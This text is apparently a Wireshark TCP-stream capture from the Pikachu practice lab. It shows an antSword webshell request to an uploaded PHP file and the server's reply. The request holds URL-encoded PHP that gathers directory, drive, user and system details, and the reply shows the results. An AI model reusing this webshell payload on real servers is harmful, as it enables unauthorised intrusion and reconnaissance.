 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Ethernet0
POST /pikachu/vul/unsafeupload/uploads/my4.php HTTP/1.1
Host: 192.168.174.160
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 984
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2212f0aa%22%3Becho%20%40asenc(%24output)%3Becho%20%22f2a44%22%3B%7Dob_start()%3Btry%7
B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7
B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%
24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_ge
teuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24
R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 16 Jul 2024 06:41:58 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.6.9
97
12f0aaC:/phpstudy_pro/WWW/pikachu/vul/unsafeupload/uploads C:D: Windows NT DESKTOP-7PF0CRP 6.2 build 9200 (Windows 8 Business Edi
tion) AMD64 25814f2a44
0